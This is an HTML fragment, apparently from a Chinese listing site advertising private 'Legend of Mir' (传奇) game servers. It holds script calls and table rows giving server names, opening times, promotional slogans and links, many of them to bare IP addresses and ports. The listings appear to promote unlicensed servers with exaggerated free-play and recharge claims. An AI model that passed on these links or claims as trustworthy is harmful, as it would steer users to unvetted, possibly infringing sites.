<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0C52617D-CBC5-F011-8294-0A72F24AA2FC}","逐梦┉┉专属","https://www.815m.com:3753","新┉┉专┉┉属","11月/27日/〖通宵推荐〗","耗时1年打造","█好专属不多，貌似外面都是材料服█","神器专属沉默","https://www.815m.com:3753");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4E4E90CE-CDC5-F011-8294-0A72F24AA2FC}","【　名剑山庄　】","https://www.080808pk.com:28888","【　首站　】","11月/27日/〖通宵推荐〗","【　首区　】","《一切靠打》《只卖会员》《全部看脸》","沉默专属神器","https://www.080808pk.com:28888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FAB9B500-D2C5-F011-8294-0A72F24AA2FC}","▲零充火龙▲单职","http://www.zazoa.top:22600","纯元宝▲０充赞助","11月/27日/〖通宵推荐〗","攻速▲带切割","▲０米进全图▲砸冰霜群雨▲元素切割▲","１８５▲火龙","http://www.zazoa.top:22600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FCB9B500-D2C5-F011-8294-0A72F24AA2FC}","◆沉默专属◆攻速","http://www.112cd.xyz:24890","新出炉◆无限探索","11月/27日/〖通宵推荐〗","高爆０充起飞","◆探索、野外Ｂｏss、沉默专属＂神器＂","◆高爆狂撸◆","http://www.112cd.xyz:24890");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FEB9B500-D2C5-F011-8294-0A72F24AA2FC}","１．７６╋天魔精","http://www.zazma.top:20400","１．７６小极品+5","11月/27日/〖通宵推荐〗","╋10元全满╋","╋拒绝垃圾服╋生态白漂╋爆率全开╋无","无暗藏无沙捐","http://www.zazma.top:20400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{00BAB500-D2C5-F011-8294-0A72F24AA2FC}","１７６★免费小极","http://www.zazna.top:21500","新版首区★刚开一","11月/27日/〖通宵推荐〗","无沙捐免费打","法带收割★道招圣兽★战士武兽★平衡才","BOSS遍地暴充","http://www.zazna.top:21500");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{02BAB500-D2C5-F011-8294-0A72F24AA2FC}","１７６攻速刀刀吸","http://www.271cd.xyz:31400","免费送╲分Ｂ不冲","11月/27日/〖通宵推荐〗","ぃ切割·攻速","１７６分Ｂ不冲爽★０充起飞★刀刀加速","76微变专属","http://www.271cd.xyz:31400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{04BAB500-D2C5-F011-8294-0A72F24AA2FC}","１丶７６变态小极","http://www.271cc.xyz:30300","麻痹切割狂风＋１","11月/27日/〖通宵推荐〗","零充→起飞","★毒素切割★小极品倍攻★秒爆充值★免","自己打充值","http://www.271cc.xyz:30300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{06BAB500-D2C5-F011-8294-0A72F24AA2FC}","７６攻速元素小极","http://www.213cd.xyz:28100","元素极品切割＋１","11月/27日/〖通宵推荐〗","元素三职业","战士带毒メ送顶赞メ送狂暴メ送自动捡物","微变龙渊复古","http://www.213cd.xyz:28100");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{08BAB500-D2C5-F011-8294-0A72F24AA2FC}","变态神器必爆装X","http://www.162cd.xyz:36900","刀刀冰破复活神器","11月/27日/〖通宵推荐〗","神器０氪０充","０充白票通关▲全靠爆▲超牛BUFF▲爆率","▲满屏光柱▲","http://www.162cd.xyz:36900");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0ABAB500-D2C5-F011-8294-0A72F24AA2FC}","财神归来‖高爆版","http://www.161fly.xyz:35800","赞助大礼‖免费送","11月/27日/〖通宵推荐〗","零充通关全满","‖散人不用充值‖０充锤土豪‖上线直接","１０元全服毕","http://www.161fly.xyz:35800");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0CBAB500-D2C5-F011-8294-0A72F24AA2FC}","超变神器Ｂｕｆ牛","http://www.112dry.xyz:29200","五连送√社会刀过","11月/27日/〖通宵推荐〗","打怪=满级终","√上线五连送√白漂一刀一货币√免费全","伤害高打架爽","http://www.112dry.xyz:29200");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0EBAB500-D2C5-F011-8294-0A72F24AA2FC}","神宠大陆Ｘ野外抓","http://www.112cc.xyz:23770","上线送猛宠Ｘ满切","11月/27日/〖通宵推荐〗","暗黑魔次铭文","百种宠物Ｘ千种神器Ｘ倍攻专属Ｘ宝宝超","〈玩法多乐趣","http://www.112cc.xyz:23770");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{10BAB500-D2C5-F011-8294-0A72F24AA2FC}","神器送满╋全屏轰","http://www.161dry.xyz:34700","满屏切割神器无限","11月/27日/〖通宵推荐〗","零元＼爆率加","捡物回収挂机免费用--上线一顿乱爆--全","零氪全满通关","http://www.161dry.xyz:34700");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{12BAB500-D2C5-F011-8294-0A72F24AA2FC}","新未央迷失◆超神","http://www.213cc.xyz:27000","送满充值◆迷失神","11月/27日/〖通宵推荐〗","无合成只能爆","〔无赞助◆无回馈◆无捐献◆无顶榜◆主","微变轻变中变","http://www.213cc.xyz:27000");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{14BAB500-D2C5-F011-8294-0A72F24AA2FC}","新野外．免费微变","http://www.211fly.xyz:25900","野外Boss．超牛逼","11月/27日/〖通宵推荐〗","●没有不爆的","●●就是那种一点点磨死一个怪●然后就","０氪全满通关","http://www.211fly.xyz:25900");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{16BAB500-D2C5-F011-8294-0A72F24AA2FC}","野外福利●专属神","http://www.271dry.xyz:32500","送切割●免费领礼","11月/27日/〖通宵推荐〗","送麻痹破复活","●赞助充值全部可打●千件首爆●送专属","●全屏秒怪●","http://www.271dry.xyz:32500");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{18BAB500-D2C5-F011-8294-0A72F24AA2FC}","战虎超变●０充神","http://www.133fly.xyz:33600","吸怪鞭尸●满地光","11月/27日/〖通宵推荐〗","●独家超变变","●０充进图●０充狂暴●０充沙捐●无限","●上线送真充","http://www.133fly.xyz:33600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FC1A0AD2-DAC5-F011-8294-0A72F24AA2FC}","１·８０原始火龍","http://www.yuan2628.top:2828","█首战首区█","11月/27日/〖通宵推荐〗","★极品+5★","火龙三职业◆专属挂机◆装备全爆◆只为","沙奖８５７６","http://www.yuan2628.top:2828");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D3E95187-DEC5-F011-8294-0A72F24AA2FC}","帝王神器战战合击","http://43.240.156.185:12566","█单职业战战合击","11月/27日/〖通宵推荐〗","▇单职业合击","▇▇帝王合击█变态合击█神器倍攻合击","▇战战合击▇","http://43.240.156.185:12566");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F23F4045-E3C5-F011-8294-0A72F24AA2FC}","２０２５华夏合击","http://43.240.158.246:25256","十元合击星王＋３","11月/27日/〖通宵推荐〗","██████","███低消费大激情██高爆合击███","██████","http://43.240.158.246:25256");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0D404045-E3C5-F011-8294-0A72F24AA2FC}","１.７６赤月专属","https://www.170zs.com/9j","神器·小极品+６","11月/27日/〖通宵推荐〗","送捡物／送挂","Ｏ充畅玩╱稳定生态╱老板众多╱装备保","█免费赞助█","https://www.170zs.com/9j");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C23A701A-E8C5-F011-8294-0A72F24AA2FC}","▇▃▃▃农民沉默","http://202.189.15.186:56698","首战１区▃▃▃▇","11月/27日/〖通宵推荐〗","玩过你来骂我","▃专属沉默最火版§上线直接嗨皮▃","送赞助打鑫","http://202.189.15.186:56698");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C43A701A-E8C5-F011-8294-0A72F24AA2FC}","仿ＤＮＦ深渊传奇","https://185.242.235.103:2670/668","超好玩DNF首区","11月/27日/〖通宵推荐〗","装备靠打靠爆","全新改版–dnf神之领悟–脸白爆一切","全天开放新区","https://185.242.235.103:2670/668");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{72607132-F8C5-F011-8294-0A72F24AA2FC}","█７６复古合击█","http://45.251.9.19:17620","８０版战神合击","11月/27日/〖通宵推荐〗","７６-８０合","免费挂机█免费满级█回味经典█一切靠","█打米首选█","http://45.251.9.19:17620");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{74EA9D5E-FBC5-F011-8294-0A72F24AA2FC}","福利▃超变▃神器","http://www.175dry.xyz:38000","赞助▃会员▃白送","11月/27日/〖通宵推荐〗","▃瞎爆充值▃","▃小怪出狠货▃０充霸服▃０充通关▃","▃充值算我输","http://www.175dry.xyz:38000");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{E1B76818-07C6-F011-8294-0A72F24AA2FC}","１．７６","http://103.192.209.6:222/21","１.７６","11月/27日/〖通宵推荐〗","１７６","█████玩传奇就玩１·７６极品██","█赞助可打█","http://103.192.209.6:222/21");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{927F807A-12C6-F011-8294-0A72F24AA2FC}","1.80神龙合击▇▇","https://61.164.174.128:12344/slhj","星王＋３▇▇▇▇","11月/27日/〖通宵推荐〗","挂机毕业▇▇","▇▇十元顶赞▇▇一切靠打▇▇送挂捡收","可以白瞟▇▇","https://61.164.174.128:12344/slhj");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9A7F807A-12C6-F011-8294-0A72F24AA2FC}","１.８５至尊火龍","http://www.zzcq28.cn:88","█首战首区█","11月/27日/〖通宵推荐〗","◆赞助可打◆","三职业平衡╱自动捡取╱免费顶级╱装备","沙奖８０７６","http://www.zzcq28.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{88DEC664-16C6-F011-8294-0A72F24AA2FC}","暗黑●邪神宝宝","http://154.21.201.82:5003","魔改独家三职业","11月/27日/〖通宵推荐〗","法全屏雷战全","铭文●魔次●沉默●宠物●鉴定","道召月灵八部","http://154.21.201.82:5003");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{371604E0-16C6-F011-8294-0A72F24AA2FC}","１.８５热血火龍","http://www.rxrx123.cn:1238","█首战首区█","11月/27日/〖通宵推荐〗","◆赞助可打◆","三职业平衡╱自动捡取╱自动回収╱装备","沙奖８０７６","http://www.rxrx123.cn:1238");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{60654701-D0C6-F011-8294-0A72F24AA2FC}","骑士神器攻速合击","http://43.241.18.112:35655","打怪〓全满〓终极","11月/27日/〖通宵推荐〗","免费挂机满级","█小怪爆终极█剑甲全靠爆█散人必首选","白瞟全满通关","http://43.241.18.112:35655");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A0764C66-DEC6-F011-8294-0A72F24AA2FC}","１．８０传奇火龍","http://www.cqhh888.com:1232","█首战首区█","11月/27日/〖通宵推荐〗","★极品+5★","火龙三职业◆专属挂机◆装备全爆◆只为","沙奖８５７６","http://www.cqhh888.com:1232");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{78AE0C7E-53C7-F011-8294-0A72F24AA2FC}","神之领域-新版","http://103.37.17.79:777","良心长久服","11月/27日/〖通宵推荐〗","100%首区","上线送无限刀!自动捡取！无限透视！","良心长久服","http://103.37.17.79:777");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{27BEA8B3-5BC7-F011-8294-0A72F24AA2FC}","██７６复古合击","http://www2.1731166.com:88","怀旧小极品███","11月/27日/〖通宵推荐〗","▊█散人打米","█回归2003，从新手村开始，打极品炼武","●自动挂机●","http://www2.1731166.com:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{42419ABA-5BC7-F011-8294-0A72F24AA2FC}","██８０星王合击","http://43.240.74.104:1880","首站█星王＋１","11月/27日/〖通宵推荐〗","◆１０元顶赞","免费挂机█自动拾取█自动茴收","█教主爆一切","http://43.240.74.104:1880");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{44419ABA-5BC7-F011-8294-0A72F24AA2FC}","单职业神器合击▇","http://43.240.72.78:1666","▇独家首战首区▇","11月/27日/〖通宵推荐〗","独家０充通关","赞助好打▇装备全靠爆▇白瞟能赚米▇急","可以白瞟▇▇","http://43.240.72.78:1666");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{46419ABA-5BC7-F011-8294-0A72F24AA2FC}","十元攻速免费合击","http://43.240.74.211:6868","首站█攻速免费","11月/27日/〖通宵推荐〗","７６８０８５","█十元顶赞█十元满回馈█低消费█大激","带毒切割√无","http://43.240.74.211:6868");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3E4DF0B8-8CC7-F011-8294-0A72F24AA2FC}","暗黑·仲裁所","http://wxah.mir1111.com","十倍充值福利","11月/27日/〖通宵推荐〗","宠物蛋养成","暗黑五大职业●坦克●刺客●法师●召唤","宠物技能超炫","http://wxah.mir1111.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{544B624A-94C7-F011-8294-0A72F24AA2FC}","千夜buff微变合击","http://211.154.30.106:10091","30全满通关","11月/27日/〖通宵推荐〗","各种BUFF超爽","▇▇▇▇▇只做游戏细节和玩法▇▇▇▇","●免费挂机●","http://211.154.30.106:10091");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{564B624A-94C7-F011-8294-0A72F24AA2FC}","情怀迷失变态合击","http://211.154.30.106:10001","小怪追梦全靠脸","11月/27日/〖通宵推荐〗","█首战首区█","1个打装备很爽你没玩过的合击·无暗坑","●免费挂机●","http://211.154.30.106:10001");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{72206DCA-96C7-F011-8294-0A72F24AA2FC}","金秋中变合击","http://211.154.30.106:10051","一个会员玩通关","11月/27日/〖通宵推荐〗","█首战首区█","上线送自动全屏捡物.自动回収.自动挂机","●免费挂机●","http://211.154.30.106:10051");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{E27CA45B-B5C7-F011-8294-0A72F24AA2FC}","暗黑多职业大极品","http://d4gr.gg234dsasdr.xyz:893/yxs","█从复古到超变█","11月/27日/〖通宵推荐〗","货币靠打█","8流派一刀999迷失神器","无限神技█","http://d4gr.gg234dsasdr.xyz:893/yxs");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{66E6613D-30C8-F011-8294-0A72F24AA2FC}","刀刀砍翻蝴蝶神器","https://www.gwxlw668.com:3777","免费无限刀单职业","11月/27日/〖通宵推荐〗","█打怪爆茺值","０元畅玩█幻影刀速█一刀满屏█全免","散人ＰＫ养老","https://www.gwxlw668.com:3777");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{787ED715-34C8-F011-8294-0A72F24AA2FC}","新８０天龍合击▇","http://43.240.74.166:88","小怪爆充值▇▇▇","11月/27日/〖通宵推荐〗","良心高爆版▇","免费送挂机拾取茴収▇散人0充可打满▇","终极好打▇▇","http://43.240.74.166:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{6E217072-43C8-F011-8294-0A72F24AA2FC}","大众沉默金币","http://43.241.18.252:169","首战全靠打","11月/27日/〖通宵推荐〗","全自动化，不","无捐献，无顶榜，无假人，自动回捡取挂","小极品+4","http://43.241.18.252:169");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{6C51867E-63C8-F011-8294-0A72F24AA2FC}","新１８０泡点合击","http://www.yihuijiahoayouainiyo4696.top:4696","新１８０雄霸合击","11月/27日/〖通宵推荐〗","██独此一家","██自动挂机██自动捡取██三年信誉","拿沙奖多██","http://www.yihuijiahoayouainiyo4696.top:4696");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0227CDC6-6FC8-F011-8294-0A72F24AA2FC}","沉默之王","http://45.251.9.109:1211","复古专属","11月/27日/〖通宵推荐〗","首战首区","特别好〓玩情怀复古〓骨灰天堂","我本沉默","http://45.251.9.109:1211");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0427CDC6-6FC8-F011-8294-0A72F24AA2FC}","龙族沉默","http://45.251.9.83:3108","复古","11月/27日/〖通宵推荐〗","我本沉默","经典散人0门槛","首区","http://45.251.9.83:3108");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{DED4F822-75C8-F011-8294-0A72F24AA2FC}","淘气沉默","http://8.153.207.94:5040","金币版","11月/27日/〖通宵推荐〗","复古","高爆▅天地の防▅凤凰の飞▅精灵の翔▅","神器专属神技","http://8.153.207.94:5040");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{E0D4F822-75C8-F011-8294-0A72F24AA2FC}","消风沉默","http://45.251.10.142:2028","专属","11月/27日/〖通宵推荐〗","独家精品版本","散人好混★★经典沉默★★怀旧2003","冰雪复古神技","http://45.251.10.142:2028");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{5D823F76-DDC8-F011-8294-0A72F24AA2FC}","１·８５轩辕火龙","http://www.hnss8.vip:8999","█新版首区█","11月/27日/〖通宵推荐〗","█赞助可打█","三职业平衡◆散人专属◆低消高爆◆免费","沙奖８０７６","http://www.hnss8.vip:8999");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{45F50357-F9C8-F011-8294-0A72F24AA2FC}","╋●哪吒迷失●╋","http://110.42.7.235:18888","━━复古迷失━━","11月/27日/〖通宵推荐〗","━五天合区━","███五天合区█超长发育█████","━━首战首区","http://110.42.7.235:18888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{08747B38-C3C9-F011-8294-0A72F24AA2FC}","千图未央迷失██","http://43.248.140.123:8092","████亿倍爆率","11月/27日/〖通宵推荐〗","保底２８８８","█●上千地图新未央●让你玩到爽高爆版","自动火墙技能","http://43.248.140.123:8092");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{00B5B1F3-C5C9-F011-8294-0A72F24AA2FC}","《　暗黑将至　》","https://bj.100cqz.com/ahjz","九大进阶","11月/27日/〖通宵推荐〗","╲　暗黑魔次","暗黑鉴定●魔改技能●宠物铭文●宠物","█百种宝宝█","https://bj.100cqz.com/ahjz");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{02B5B1F3-C5C9-F011-8294-0A72F24AA2FC}","九界天问●暗黑","https://jy.100cqz.com/9jtw1","《320大陆》","11月/27日/〖通宵推荐〗","暗黑●鉴定●","全屏割草，全屏宝宝，超强魔次","█全屏魔次█","https://jy.100cqz.com/9jtw1");</script>
</TBODY>
</TABLE>
<TABLE   cellSpacing=1 cellPadding=5 width=1000 align=center class=tableBorder1 border=0>
<TBODY>
<tr>
<th align="center" width=13%><font color=#ffffff>服务器名</font></th>
<th align="center" width=13%><font color=#ffffff>服务器IP</font></th>
<th align="center" width=18%><font color=#ffffff>开机时间[月/日/时]</font></th>
<th align="center" width=10%><font color=#ffffff>线路类别</font></th>
<Th align="center"><font color=#ffffff>详细版本介绍</font></th>
<th align="center" width=10%><font color=#ffffff>客服QQ</font></th>
<th align="center" width=8%><font color=#ffffff>游戏主页</font></th>
</TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.60.167.88:2118 target='_blank'>１８０必爆〃充值</a></TD><TD width=13%><a href=http://103.60.167.88:2118 target='_blank'>自﹍己﹍打﹍顶赞</a></TD><TD width=18%><span class=STYLE3>11月/28日/7点开放</span></TD><TD align=center width=10%>攻速复古微变</TD><TD>无回馈〃无赞助〃装备货币保值〃稳定吃-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>「白漂」全满</TD><TD align=center width=8%><a href=http://103.60.167.88:2118 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://140.210.28.188:1588 target='_blank'>１丶７６切割攻速</a></TD><TD width=13%><a href=http://140.210.28.188:1588 target='_blank'>╋免费〃打赞助╋</a></TD><TD width=18%><span class=STYLE3>11月/28日/7点开放</span></TD><TD align=center width=10%>０茺全满通关</TD><TD>复古微变╱迷失8085冰雪火龙沉默神器单-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖１８８８</TD><TD align=center width=8%><a href=http://140.210.28.188:1588 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.19.232.175:3177 target='_blank'>攻速∠雷霆②合①</a></TD><TD width=13%><a href=http://103.19.232.175:3177 target='_blank'>免费→满速无限刀</a></TD><TD width=18%><span class=STYLE3>11月/28日/7点开放</span></TD><TD align=center width=10%>复古８０微变</TD><TD>神器专属中变沉默超变冰雪火龙公益暗黑-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>７６三端８５</TD><TD align=center width=8%><a href=http://103.19.232.175:3177 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼＼１．７６／／</a></TD><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼小极品+８／</a></TD><TD width=18%><span class=STYLE3>11月/28日/9点30分开放</span></TD><TD align=center width=10%>７６中长期服</TD><TD>＼＼＼赤＼＼＼月＼＼╱╱顶╱╱╱级╱-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>80微变火龙沉</TD><TD align=center width=8%><a href=http://103.192.209.6:333/21 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.shu6666.com target='_blank'>1.76曙光复古</a></TD><TD width=13%><a href=http://www.shu6666.com target='_blank'>散人打土豪的快乐</a></TD><TD width=18%><span class=STYLE3>11月/28日/9点30分开放</span></TD><TD align=center width=10%>赞助可打°免</TD><TD>版本简单不复杂★战士既可起飞★装备好-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>1.76复古新玩</TD><TD align=center width=8%><a href=http://www.shu6666.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.75:18026 target='_blank'>１７６丶经典复古</a></TD><TD width=13%><a href=http://103.192.209.75:18026 target='_blank'>１．７６道士十狗</a></TD><TD width=18%><span class=STYLE3>11月/28日/10点开放</span></TD><TD align=center width=10%>█送一键拾取</TD><TD>道法超猛.免费会员.免费顶级.长久耐玩-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>主打ＢＯＳＳ</TD><TD align=center width=8%><a href=http://103.192.209.75:18026 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:333 target='_blank'>１．７６梁山复古</a></TD><TD width=13%><a href=http://103.192.209.19:333 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>11月/28日/10点30分开放</span></TD><TD align=center width=10%>1.76好玩丶新</TD><TD>1.76小极品+6◆爆极品◆爆冲值◆爆剑甲-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>特色三职业平</TD><TD align=center width=8%><a href=http://103.192.209.19:333 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:555/2 target='_blank'>１．７６特色复古</a></TD><TD width=13%><a href=http://103.192.209.19:555/2 target='_blank'>１７６丶必爆终极</a></TD><TD width=18%><span class=STYLE3>11月/28日/10点30分开放</span></TD><TD align=center width=10%>1.76〃复古〃</TD><TD>１７６金币复古〓无需氪金〓赤月终极〓-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>微变火龙冰雪</TD><TD align=center width=8%><a href=http://103.192.209.19:555/2 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.zzcq180.com:6777 target='_blank'>１·８０主宰战神</a></TD><TD width=13%><a href=http://www.zzcq180.com:6777 target='_blank'>２０２６免费一区</a></TD><TD width=18%><span class=STYLE3>11月/28日/10点30分开放</span></TD><TD align=center width=10%>７６８５复古</TD><TD>高爆货币无限刷█终极全靠打█小极品战-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖微信红苞</TD><TD align=center width=8%><a href=http://www.zzcq180.com:6777 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://103.19.232.186:31747 target='_blank'>１７６免费极品+5</a></TD><TD width=13%><a href=https://103.19.232.186:31747 target='_blank'>今日首战首区刚开</a></TD><TD width=18%><span class=STYLE3>11月/28日/11点开放</span></TD><TD align=center width=10%>真实杀怪〓送</TD><TD>(７６很耐玩﹍合区没有100+活人请来骂-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>免费挂机复古</TD><TD align=center width=8%><a href=https://103.19.232.186:31747 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>１.８５至尊火龍</a></TD><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>11月/28日/11点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱免费顶级╱装备-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.zzcq28.cn:88 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>██８０原始合击</a></TD><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>11月/28日/11点30分开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>███████公益服█全靠打████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>１·８０原始火龍</a></TD><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>11月/28日/11点30分开放</span></TD><TD align=center width=10%>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８５７６</TD><TD align=center width=8%><a href=http://www.yuan2628.top:2828 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>风云战神▲新统战</a></TD><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>散人免费→→首区</a></TD><TD width=18%><span class=STYLE3>11月/28日/12点30分开放</span></TD><TD align=center width=10%>战神首饰一件</TD><TD>地图免费无限制█极品回米█沙浆红胞人-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>７６８５复古</TD><TD align=center width=8%><a href=http://www.fyzs2.com:8888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://47.122.112.12/www.x.com target='_blank'>１．７６独家复古</a></TD><TD width=13%><a href=http://47.122.112.12/www.x.com target='_blank'>蛇年★新版★首区</a></TD><TD width=18%><span class=STYLE3>11月/28日/13点开放</span></TD><TD align=center width=10%>176复古超好</TD><TD>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０９５８５</TD><TD align=center width=8%><a href=http://47.122.112.12/www.x.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://www.jiulong80.com target='_blank'>████８０合击</a></TD><TD width=13%><a href=https://www.jiulong80.com target='_blank'>战神＋２████</a></TD><TD width=18%><span class=STYLE3>11月/28日/13点30分开放</span></TD><TD align=center width=10%>█３０全满█</TD><TD>每日八区█永久保值囬収█老板多必吃肉-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖微信红苞</TD><TD align=center width=8%><a href=https://www.jiulong80.com target='_blank'>点击查看</a></TD></TR>
